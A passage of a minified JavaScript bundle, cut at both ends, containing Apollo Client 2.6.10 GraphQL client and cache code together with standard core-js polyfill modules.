e.disableNetworkFetches=!1}),a),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this);void 0!==s&&(s&&"undefined"!=typeof window)&&(window.__APOLLO_CLIENT__=this),this.version="2.6.10",this.localState=new S({cache:n,client:this,resolvers:v,fragmentMatcher:m}),this.queryManager=new $({link:this.link,store:this.store,queryDeduplication:f,ssrMode:o,clientAwareness:{name:b,version:g},localState:this.localState,assumeImmutableResults:h,onBroadcast:function(){e.devToolsHookCb&&e.devToolsHookCb({action:{},state:{queries:e.queryManager.queryStore.getStore(),mutations:e.queryManager.mutationStore.getStore()},dataWithOptimisticResults:e.cache.extract(!0)})}})}return t.prototype.stop=function(){this.queryManager.stop()},t.prototype.watchQuery=function(t){return this.defaultOptions.watchQuery&&(t=Object(o.a)(Object(o.a)({},this.defaultOptions.watchQuery),t)),!this.disableNetworkFetches||"network-only"!==t.fetchPolicy&&"cache-and-network"!==t.fetchPolicy||(t=Object(o.a)(Object(o.a)({},t),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(t)},t.prototype.query=function(t){return this.defaultOptions.query&&(t=Object(o.a)(Object(o.a)({},this.defaultOptions.query),t)),Object(l.b)("cache-and-network"!==t.fetchPolicy,5),this.disableNetworkFetches&&"network-only"===t.fetchPolicy&&(t=Object(o.a)(Object(o.a)({},t),{fetchPolicy:"cache-first"})),this.queryManager.query(t)},t.prototype.mutate=function(t){return this.defaultOptions.mutate&&(t=Object(o.a)(Object(o.a)({},this.defaultOptions.mutate),t)),this.queryManager.mutate(t)},t.prototype.subscribe=function(t){return this.queryManager.startGraphQLSubscription(t)},t.prototype.readQuery=function(t,e){return void 0===e&&(e=!1),this.cache.readQuery(t,e)},t.prototype.readFragment=function(t,e){return void 0===e&&(e=!1),this.cache.readFragment(t,e)},t.prototype.writeQuery=function(t){var e=this.cache.writeQuery(t);return this.queryManager.broadcastQueries(),e},t.prototype.writeFragment=function(t){var e=this.cache.writeFragment(t);return this.queryManager.broadcastQueries(),e},t.prototype.writeData=function(t){var e=this.cache.writeData(t);return this.queryManager.broadcastQueries(),e},t.prototype.__actionHookForDevTools=function(t){this.devToolsHookCb=t},t.prototype.__requestRaw=function(t){return Object(u.execute)(this.link,t)},t.prototype.initQueryManager=function(){return this.queryManager},t.prototype.resetStore=function(){var t=this;return Promise.resolve().then((function(){return t.queryManager.clearStore()})).then((function(){return Promise.all(t.resetStoreCallbacks.map((function(t){return t()})))})).then((function(){return t.reFetchObservableQueries()}))},t.prototype.clearStore=function(){var t=this;return Promise.resolve().then((function(){return t.queryManager.clearStore()})).then((function(){return Promise.all(t.clearStoreCallbacks.map((function(t){return t()})))}))},t.prototype.onResetStore=function(t){var e=this;return this.resetStoreCallbacks.push(t),function(){e.resetStoreCallbacks=e.resetStoreCallbacks.filter((function(e){return e!==t}))}},t.prototype.onClearStore=function(t){var e=this;return this.clearStoreCallbacks.push(t),function(){e.clearStoreCallbacks=e.clearStoreCallbacks.filter((function(e){return e!==t}))}},t.prototype.reFetchObservableQueries=function(t){return this.queryManager.reFetchObservableQueries(t)},t.prototype.extract=function(t){return this.cache.extract(t)},t.prototype.restore=function(t){return this.cache.restore(t)},t.prototype.addResolvers=function(t){this.localState.addResolvers(t)},t.prototype.setResolvers=function(t){this.localState.setResolvers(t)},t.prototype.getResolvers=function(){return this.localState.getResolvers()},t.prototype.setLocalStateFragmentMatcher=function(t){this.localState.setFragmentMatcher(t)},t}();e.default=R},function(t,e,n){"use strict";n.r(e),n.d(e,"SchemaLink",(function(){return s}));var r=n(0),o=n(20),i=n(79),a=n(116),s=function(t){function e(e){var n=e.schema,r=e.rootValue,o=e.context,i=t.call(this)||this;return i.schema=n,i.rootValue=r,i.context=o,i}return Object(r.c)(e,t),e.prototype.request=function(t){var e=this;return new o.a((function(n){Promise.resolve(Object(a.execute)(e.schema,t.query,e.rootValue,"function"==typeof e.context?e.context(t):e.context,t.variables,t.operationName)).then((function(t){n.closed||(n.next(t),n.complete())})).catch((function(t){n.closed||n.error(t)}))}))},e}(i.ApolloLink);e.default=s},,,function(t,e,n){"use strict";n.r(e),n.d(e,"HeuristicFragmentMatcher",(function(){return f})),n.d(e,"InMemoryCache",(function(){return P})),n.d(e,"IntrospectionFragmentMatcher",(function(){return p})),n.d(e,"ObjectCache",(function(){return _})),n.d(e,"StoreReader",(function(){return y})),n.d(e,"StoreWriter",(function(){return S})),n.d(e,"WriteError",(function(){return w})),n.d(e,"assertIdValue",(function(){return g})),n.d(e,"defaultDataIdFromObject",(function(){return C})),n.d(e,"defaultNormalizedCacheFactory",(function(){return O})),n.d(e,"enhanceErrorWithDocument",(function(){return k}));var r=n(0),o=n(87),i=n(1),a=n(29),s=n(41),u=n(3),c=!1;function l(){var t=!c;return Object(i.y)()||(c=!0),t}var f=function(){function t(){}return t.prototype.ensureReady=function(){return Promise.resolve()},t.prototype.canBypassInit=function(){return!0},t.prototype.match=function(t,e,n){var r=n.store.get(t.id),o="ROOT_QUERY"===t.id;if(!r)return o;var i=r.__typename,a=void 0===i?o&&"Query":i;return a&&a===e||(l(),"heuristic")},t}(),p=function(){function t(t){t&&t.introspectionQueryResultData?(this.possibleTypesMap=this.parseIntrospectionResult(t.introspectionQueryResultData),this.isReady=!0):this.isReady=!1,this.match=this.match.bind(this)}return t.prototype.match=function(t,e,n){Object(u.b)(this.isReady,1);var r=n.store.get(t.id),o="ROOT_QUERY"===t.id;if(!r)return o;var i=r.__typename,a=void 0===i?o&&"Query":i;if(Object(u.b)(a,2),a===e)return!0;var s=this.possibleTypesMap[e];return!!(a&&s&&s.indexOf(a)>-1)},t.prototype.parseIntrospectionResult=function(t){var e={};return t.__schema.types.forEach((function(t){"UNION"!==t.kind&&"INTERFACE"!==t.kind||(e[t.name]=t.possibleTypes.map((function(t){return t.name})))})),e},t}(),d=Object.prototype.hasOwnProperty,h=function(){function t(t){var e=this;void 0===t&&(t=Object.create(null)),this.data=t,this.depend=Object(s.b)((function(t){return e.data[t]}),{disposable:!0,makeCacheKey:function(t){return t}})}return t.prototype.toObject=function(){return this.data},t.prototype.get=function(t){return this.depend(t),this.data[t]},t.prototype.set=function(t,e){e!==this.data[t]&&(this.data[t]=e,this.depend.dirty(t))},t.prototype.delete=function(t){d.call(this.data,t)&&(delete this.data[t],this.depend.dirty(t))},t.prototype.clear=function(){this.replace(null)},t.prototype.replace=function(t){var e=this;t?(Object.keys(t).forEach((function(n){e.set(n,t[n])})),Object.keys(this.data).forEach((function(n){d.call(t,n)||e.delete(n)}))):Object.keys(this.data).forEach((function(t){e.delete(t)}))},t}();function v(t){return new h(t)}var y=function(){function t(t){var e=this,n=void 0===t?{}:t,r=n.cacheKeyRoot,o=void 0===r?new s.a(i.e):r,a=n.freezeResults,u=void 0!==a&&a,c=this.executeStoreQuery,l=this.executeSelectionSet,f=this.executeSubSelectedArray;this.freezeResults=u,this.executeStoreQuery=Object(s.b)((function(t){return c.call(e,t)}),{makeCacheKey:function(t){var e=t.query,n=t.rootValue,r=t.contextValue,i=t.variableValues,a=t.fragmentMatcher;if(r.store instanceof h)return o.lookup(r.store,e,a,JSON.stringify(i),n.id)}}),this.executeSelectionSet=Object(s.b)((function(t){return l.call(e,t)}),{makeCacheKey:function(t){var e=t.selectionSet,n=t.rootValue,r=t.execContext;if(r.contextValue.store instanceof h)return o.lookup(r.contextValue.store,e,r.fragmentMatcher,JSON.stringify(r.variableValues),n.id)}}),this.executeSubSelectedArray=Object(s.b)((function(t){return f.call(e,t)}),{makeCacheKey:function(t){var e=t.field,n=t.array,r=t.execContext;if(r.contextValue.store instanceof h)return o.lookup(r.contextValue.store,e,n,JSON.stringify(r.variableValues))}})}return t.prototype.readQueryFromStore=function(t){return this.diffQueryAgainstStore(Object(r.a)(Object(r.a)({},t),{returnPartialData:!1})).result},t.prototype.diffQueryAgainstStore=function(t){var e=t.store,n=t.query,r=t.variables,o=t.previousResult,s=t.returnPartialData,c=void 0===s||s,l=t.rootId,f=void 0===l?"ROOT_QUERY":l,p=t.fragmentMatcherFunction,d=t.config,h=Object(i.o)(n);r=Object(i.c)({},Object(i.h)(h),r);var v={store:e,dataIdFromObject:d&&d.dataIdFromObject,cacheRedirects:d&&d.cacheRedirects||{}},y=this.executeStoreQuery({query:n,rootValue:{type:"id",id:f,generated:!0,typename:"Query"},contextValue:v,variableValues:r,fragmentMatcher:p}),m=y.missing&&y.missing.length>0;return m&&!c&&y.missing.forEach((function(t){if(!t.tolerable)throw new u.a(8)})),o&&Object(a.a)(o,y.result)&&(y.result=o),{result:y.result,complete:!m}},t.prototype.executeStoreQuery=function(t){var e=t.query,n=t.rootValue,r=t.contextValue,o=t.variableValues,a=t.fragmentMatcher,s=void 0===a?b:a,u=Object(i.l)(e),c=Object(i.j)(e),l={query:e,fragmentMap:Object(i.g)(c),contextValue:r,variableValues:o,fragmentMatcher:s};return this.executeSelectionSet({selectionSet:u.selectionSet,rootValue:n,execContext:l})},t.prototype.executeSelectionSet=function(t){var e=this,n=t.selectionSet,o=t.rootValue,a=t.execContext,s=a.fragmentMap,c=a.contextValue,l=a.variableValues,f={result:null},p=[],d=c.store.get(o.id),h=d&&d.__typename||"ROOT_QUERY"===o.id&&"Query"||void 0;function v(t){var e;return t.missing&&(f.missing=f.missing||[],(e=f.missing).push.apply(e,t.missing)),t.result}return n.selections.forEach((function(t){var n;if(Object(i.F)(t,l))if(Object(i.t)(t)){var f=v(e.executeField(d,h,t,a));void 0!==f&&p.push(((n={})[Object(i.E)(t)]=f,n))}else{var y=void 0;if(Object(i.v)(t))y=t;else if(!(y=s[t.name.value]))throw new u.a(9);var m=y.typeCondition&&y.typeCondition.name.value,b=!m||a.fragmentMatcher(o,m,c);if(b){var g=e.executeSelectionSet({selectionSet:y.selectionSet,rootValue:o,execContext:a});"heuristic"===b&&g.missing&&(g=Object(r.a)(Object(r.a)({},g),{missing:g.missing.map((function(t){return Object(r.a)(Object(r.a)({},t),{tolerable:!0})}))})),p.push(v(g))}}})),f.result=Object(i.B)(p),this.freezeResults,f},t.prototype.executeField=function(t,e,n,r){var o=r.variableValues,a=r.contextValue,s=function(t,e,n,r,o,a){a.resultKey;var s=a.directives,u=n;(r||s)&&(u=Object(i.p)(u,r,s));var c=void 0;if(t&&void 0===(c=t[u])&&o.cacheRedirects&&"string"==typeof e){var l=o.cacheRedirects[e];if(l){var f=l[n];f&&(c=f(t,r,{getCacheKey:function(t){var e=o.dataIdFromObject(t);return e&&Object(i.H)({id:e,typename:t.__typename})}}))}}if(void 0===c)return{result:c,missing:[{object:t,fieldName:u,tolerable:!1}]};Object(i.w)(c)&&(c=c.json);return{result:c}}(t,e,n.name.value,Object(i.b)(n,o),a,{resultKey:Object(i.E)(n),directives:Object(i.i)(n,o)});return Array.isArray(s.result)?this.combineExecResults(s,this.executeSubSelectedArray({field:n,array:s.result,execContext:r})):n.selectionSet?null==s.result?s:this.combineExecResults(s,this.executeSelectionSet({selectionSet:n.selectionSet,rootValue:s.result,execContext:r})):(m(n,s.result),this.freezeResults,s)},t.prototype.combineExecResults=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return e.forEach((function(e){e.missing&&(t=t||[]).push.apply(t,e.missing)})),{result:e.pop().result,missing:t}},t.prototype.executeSubSelectedArray=function(t){var e,n=this,r=t.field,o=t.array,i=t.execContext;function a(t){return t.missing&&(e=e||[]).push.apply(e,t.missing),t.result}return o=o.map((function(t){return null===t?null:Array.isArray(t)?a(n.executeSubSelectedArray({field:r,array:t,execContext:i})):r.selectionSet?a(n.executeSelectionSet({selectionSet:r.selectionSet,rootValue:t,execContext:i})):(m(r,t),t)})),this.freezeResults,{result:o,missing:e}},t}();function m(t,e){if(!t.selectionSet&&Object(i.u)(e))throw new u.a(10)}function b(){return!0}function g(t){Object(u.b)(Object(i.u)(t),11)}var _=function(){function t(t){void 0===t&&(t=Object.create(null)),this.data=t}return t.prototype.toObject=function(){return this.data},t.prototype.get=function(t){return this.data[t]},t.prototype.set=function(t,e){this.data[t]=e},t.prototype.delete=function(t){this.data[t]=void 0},t.prototype.clear=function(){this.data=Object.create(null)},t.prototype.replace=function(t){this.data=t||Object.create(null)},t}();function O(t){return new _(t)}var w=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="WriteError",e}return Object(r.c)(e,t),e}(Error);function k(t,e){var n=new w("Error writing result to store for query:\n "+JSON.stringify(e));return n.message+="\n"+t.message,n.stack=t.stack,n}var S=function(){function t(){}return t.prototype.writeQueryToStore=function(t){var e=t.query,n=t.result,r=t.store,o=void 0===r?v():r,i=t.variables,a=t.dataIdFromObject,s=t.fragmentMatcherFunction;return this.writeResultToStore({dataId:"ROOT_QUERY",result:n,document:e,store:o,variables:i,dataIdFromObject:a,fragmentMatcherFunction:s})},t.prototype.writeResultToStore=function(t){var e=t.dataId,n=t.result,r=t.document,o=t.store,a=void 0===o?v():o,s=t.variables,u=t.dataIdFromObject,c=t.fragmentMatcherFunction,l=Object(i.m)(r);try{return this.writeSelectionSetToStore({result:n,dataId:e,selectionSet:l.selectionSet,context:{store:a,processedData:{},variables:Object(i.c)({},Object(i.h)(l),s),dataIdFromObject:u,fragmentMap:Object(i.g)(Object(i.j)(r)),fragmentMatcherFunction:c}})}catch(t){throw k(t,r)}},t.prototype.writeSelectionSetToStore=function(t){var e=this,n=t.result,r=t.dataId,o=t.selectionSet,a=t.context,s=a.variables,c=a.store,l=a.fragmentMap;return o.selections.forEach((function(t){var o;if(Object(i.F)(t,s))if(Object(i.t)(t)){var c=Object(i.E)(t),f=n[c];if(void 0!==f)e.writeFieldToStore({dataId:r,value:f,field:t,context:a});else{var p=!1,d=!1;t.directives&&t.directives.length&&(p=t.directives.some((function(t){return t.name&&"defer"===t.name.value})),d=t.directives.some((function(t){return t.name&&"client"===t.name.value}))),!p&&!d&&a.fragmentMatcherFunction}}else{var h=void 0;Object(i.v)(t)?h=t:(h=(l||{})[t.name.value],Object(u.b)(h,3));var v=!0;if(a.fragmentMatcherFunction&&h.typeCondition){var y=r||"self",m=Object(i.H)({id:y,typename:void 0}),b={store:new _((o={},o[y]=n,o)),cacheRedirects:{}},g=a.fragmentMatcherFunction(m,h.typeCondition.name.value,b);Object(i.x)(),v=!!g}v&&e.writeSelectionSetToStore({result:n,selectionSet:h.selectionSet,dataId:r,context:a})}})),c},t.prototype.writeFieldToStore=function(t){var e,n,o,s=t.field,c=t.value,l=t.dataId,f=t.context,p=f.variables,d=f.dataIdFromObject,h=f.store,v=Object(i.G)(s,p);if(s.selectionSet&&null!==c)if(Array.isArray(c)){var y=l+"."+v;n=this.processArrayValue(c,y,s.selectionSet,f)}else{var m=l+"."+v,b=!0;if(j(m)||(m="$"+m),d){var g=d(c);Object(u.b)(!g||!j(g),4),(g||"number"==typeof g&&0===g)&&(m=g,b=!1)}x(m,s,f.processedData)||this.writeSelectionSetToStore({dataId:m,result:c,selectionSet:s.selectionSet,context:f});var _=c.__typename;n=Object(i.H)({id:m,typename:_},b);var O=(o=h.get(l))&&o[v];if(O!==n&&Object(i.u)(O)){var w=void 0!==O.typename,k=void 0!==_,S=w&&k&&O.typename!==_;Object(u.b)(!b||O.generated||S,5),Object(u.b)(!w||k,6),O.generated&&(S?b||h.delete(O.id):function t(e,n,o){if(e===n)return!1;var s=o.get(e),u=o.get(n),c=!1;Object.keys(s).forEach((function(e){var n=s[e],r=u[e];Object(i.u)(n)&&j(n.id)&&Object(i.u)(r)&&!Object(a.a)(n,r)&&t(n.id,r.id,o)&&(c=!0)})),o.delete(e);var l=Object(r.a)(Object(r.a)({},s),u);if(Object(a.a)(l,u))return c;return o.set(n,l),!0}(O.id,n.id,h))}}else n=null!=c&&"object"==typeof c?{type:"json",json:c}:c;(o=h.get(l))&&Object(a.a)(n,o[v])||h.set(l,Object(r.a)(Object(r.a)({},o),((e={})[v]=n,e)))},t.prototype.processArrayValue=function(t,e,n,r){var o=this;return t.map((function(t,a){if(null===t)return null;var s=e+"."+a;if(Array.isArray(t))return o.processArrayValue(t,s,n,r);var u=!0;if(r.dataIdFromObject){var c=r.dataIdFromObject(t);c&&(s=c,u=!1)}return x(s,n,r.processedData)||o.writeSelectionSetToStore({dataId:s,result:t,selectionSet:n,context:r}),Object(i.H)({id:s,typename:t.__typename},u)}))},t}();function j(t){return"$"===t[0]}function x(t,e,n){if(!n)return!1;if(n[t]){if(n[t].indexOf(e)>=0)return!0;n[t].push(e)}else n[t]=[e];return!1}var $={fragmentMatcher:new f,dataIdFromObject:C,addTypename:!0,resultCaching:!0,freezeResults:!1};function C(t){if(t.__typename){if(void 0!==t.id)return t.__typename+":"+t.id;if(void 0!==t._id)return t.__typename+":"+t._id}return null}var R=Object.prototype.hasOwnProperty,E=function(t){function e(e,n,r){var o=t.call(this,Object.create(null))||this;return o.optimisticId=e,o.parent=n,o.transaction=r,o}return Object(r.c)(e,t),e.prototype.toObject=function(){return Object(r.a)(Object(r.a)({},this.parent.toObject()),this.data)},e.prototype.get=function(t){return R.call(this.data,t)?this.data[t]:this.parent.get(t)},e}(_),P=function(t){function e(e){void 0===e&&(e={});var n=t.call(this)||this;n.watches=new Set,n.typenameDocumentCache=new Map,n.cacheKeyRoot=new s.a(i.e),n.silenceBroadcast=!1,n.config=Object(r.a)(Object(r.a)({},$),e),n.config.customResolvers&&(n.config.cacheRedirects=n.config.customResolvers),n.config.cacheResolvers&&(n.config.cacheRedirects=n.config.cacheResolvers),n.addTypename=!!n.config.addTypename,n.data=n.config.resultCaching?new h:new _,n.optimisticData=n.data,n.storeWriter=new S,n.storeReader=new y({cacheKeyRoot:n.cacheKeyRoot,freezeResults:e.freezeResults});var o=n,a=o.maybeBroadcastWatch;return n.maybeBroadcastWatch=Object(s.b)((function(t){return a.call(n,t)}),{makeCacheKey:function(t){if(!t.optimistic&&!t.previousResult)return o.data instanceof h?o.cacheKeyRoot.lookup(t.query,JSON.stringify(t.variables)):void 0}}),n}return Object(r.c)(e,t),e.prototype.restore=function(t){return t&&this.data.replace(t),this},e.prototype.extract=function(t){return void 0===t&&(t=!1),(t?this.optimisticData:this.data).toObject()},e.prototype.read=function(t){if("string"==typeof t.rootId&&void 0===this.data.get(t.rootId))return null;var e=this.config.fragmentMatcher,n=e&&e.match;return this.storeReader.readQueryFromStore({store:t.optimistic?this.optimisticData:this.data,query:this.transformDocument(t.query),variables:t.variables,rootId:t.rootId,fragmentMatcherFunction:n,previousResult:t.previousResult,config:this.config})||null},e.prototype.write=function(t){var e=this.config.fragmentMatcher,n=e&&e.match;this.storeWriter.writeResultToStore({dataId:t.dataId,result:t.result,variables:t.variables,document:this.transformDocument(t.query),store:this.data,dataIdFromObject:this.config.dataIdFromObject,fragmentMatcherFunction:n}),this.broadcastWatches()},e.prototype.diff=function(t){var e=this.config.fragmentMatcher,n=e&&e.match;return this.storeReader.diffQueryAgainstStore({store:t.optimistic?this.optimisticData:this.data,query:this.transformDocument(t.query),variables:t.variables,returnPartialData:t.returnPartialData,previousResult:t.previousResult,fragmentMatcherFunction:n,config:this.config})},e.prototype.watch=function(t){var e=this;return this.watches.add(t),function(){e.watches.delete(t)}},e.prototype.evict=function(t){throw new u.a(7)},e.prototype.reset=function(){return this.data.clear(),this.broadcastWatches(),Promise.resolve()},e.prototype.removeOptimistic=function(t){for(var e=[],n=0,r=this.optimisticData;r instanceof E;)r.optimisticId===t?++n:e.push(r),r=r.parent;if(n>0){for(this.optimisticData=r;e.length>0;){var o=e.pop();this.performTransaction(o.transaction,o.optimisticId)}this.broadcastWatches()}},e.prototype.performTransaction=function(t,e){var n=this.data,r=this.silenceBroadcast;this.silenceBroadcast=!0,"string"==typeof e&&(this.data=this.optimisticData=new E(e,this.optimisticData,t));try{t(this)}finally{this.silenceBroadcast=r,this.data=n}this.broadcastWatches()},e.prototype.recordOptimisticTransaction=function(t,e){return this.performTransaction(t,e)},e.prototype.transformDocument=function(t){if(this.addTypename){var e=this.typenameDocumentCache.get(t);return e||(e=Object(i.a)(t),this.typenameDocumentCache.set(t,e),this.typenameDocumentCache.set(e,e)),e}return t},e.prototype.broadcastWatches=function(){var t=this;this.silenceBroadcast||this.watches.forEach((function(e){return t.maybeBroadcastWatch(e)}))},e.prototype.maybeBroadcastWatch=function(t){t.callback(this.diff({query:t.query,variables:t.variables,previousResult:t.previousResult&&t.previousResult(),optimistic:t.optimistic}))},e}(o.a)},,,,,,function(t,e,n){n(397);var r=n(60).Object;t.exports=function(t,e){return r.defineProperties(t,e)}},function(t,e,n){n(398),t.exports=n(60).Object.freeze},,,,function(t,e,n){var r=n(58),o=n(60),i=n(148),a=n(108),s=n(119),u=function(t,e,n){var c,l,f,p=t&u.F,d=t&u.G,h=t&u.S,v=t&u.P,y=t&u.B,m=t&u.W,b=d?o:o[e]||(o[e]={}),g=b.prototype,_=d?r:h?r[e]:(r[e]||{}).prototype;for(c in d&&(n=e),n)(l=!p&&_&&void 0!==_[c])&&s(b,c)||(f=l?_[c]:n[c],b[c]=d&&"function"!=typeof _[c]?n[c]:y&&l?i(f,r):m&&_[c]==f?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(f):v&&"function"==typeof f?i(Function.call,f):f,v&&((b.virtual||(b.virtual={}))[c]=f,t&u.R&&g&&!g[c]&&a(g,c,f)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},function(t,e,n){var r=n(118),o=n(234);t.exports=n(109)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){t.exports=!n(150)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},,,,,,,,function(t,e){t.exports={}},function(t,e,n){var r=n(80),o=n(315),i=n(316),a=Object.defineProperty;e.f=n(109)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(149);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var r=n(314),o=n(177);t.exports=function(t){return r(o(t))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports=!0},function(t,e,n){var r=n(89),o=n(58).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(237)("keys"),o=n(182);t.exports=function(t){return r[t]||(r[t]=o(t))}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(118).f,o=n(119),i=n(61)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(149);function o(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)}t.exports.f=function(t){return new o(t)}},,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){n(311);for(var r=n(58),o=n(108),i=n(117),a=n(61)("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<s.length;u++){var c=s[u],l=r[c],f=l&&l.prototype;f&&!f[a]&&o(f,a,c),i[c]=i.Array}},function(t,e,n){"use strict";var r=n(178),o=n(107),i=n(317),a=n(108),s=n(117),u=n(318),c=n(183),l=n(324),f=n(61)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,e,n,h,v,y,m){u(n,e,h);var b,g,_,O=function(t){if(!p&&t in j)return j[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},w=e+" Iterator",k="values"==v,S=!1,j=t.prototype,x=j[f]||j["@@iterator"]||v&&j[v],$=x||O(v),C=v?k?O("entries"):$:void 0,R="Array"==e&&j.entries||x;if(R&&(_=l(R.call(new t)))!==Object.prototype&&_.next&&(c(_,w,!0),r||"function"==typeof _[f]||a(_,f,d)),k&&x&&"values"!==x.name&&(S=!0,$=function(){return x.call(this)}),r&&!m||!p&&!S&&j[f]||a(j,f,$),s[e]=$,s[w]=d,v)if(b={values:k?$:O("values"),keys:y?$:O("keys"),entries:C},m)for(g in b)g in j||i(j,g,b[g]);else o(o.P+o.F*(p||S),e,b);return b}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(118),o=n(80),i=n(320);t.exports=n(109)?Object.defineProperties:function(t,e){o(t);for(var n,a=i(e),s=a.length,u=0;s>u;)r.f(t,n=a[u++],e[n]);return t}},function(t,e,n){var r=n(180),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(60),o=n(58),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(178)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(58).document;t.exports=r&&r.documentElement},function(t,e,n){"use strict";var r=n(326)(!0);n(233)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(242),o=n(61)("iterator"),i=n(117);t.exports=n(60).getIteratorMethod=function(t){if(null!=t)return t[o]||t["@@iterator"]||i[r(t)]}},function(t,e,n){var r=n(147),o=n(61)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var r=n(80),o=n(149),i=n(61)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r,o,i,a=n(148),s=n(389),u=n(239),c=n(179),l=n(58),f=l.process,p=l.setImmediate,d=l.clearImmediate,h=l.MessageChannel,v=l.Dispatch,y=0,m={},b=function(){var t=+this;if(m.hasOwnProperty(t)){var e=m[t];delete m[t],e()}},g=function(t){b.call(t.data)};p&&d||(p=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return m[++y]=function(){s("function"==typeof t?t:Function(t),e)},r(y),y},d=function(t){delete m[t]},"process"==n(147)(f)?r=function(t){f.nextTick(a(b,t,1))}:v&&v.now?r=function(t){v.now(a(b,t,1))}:h?(i=(o=new h).port2,o.port1.onmessage=g,r=a(i.postMessage,i,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",g,!1)):r="onreadystatechange"in c("script")?function(t){u.appendChild(c("script")).onreadystatechange=function(){u.removeChild(this),b.call(t)}}:function(t){setTimeout(a(b,t,1),0)}),t.exports={set:p,clear:d}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(80),o=n(89),i=n(205);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},,,,,,,,,,function(t,e,n){"use strict";var r=n(312),o=n(313),i=n(117),a=n(176);t.exports=n(233)(Array,"Array",(function(t,e){this._t=a(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(t,e){t.exports=function(){}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){var 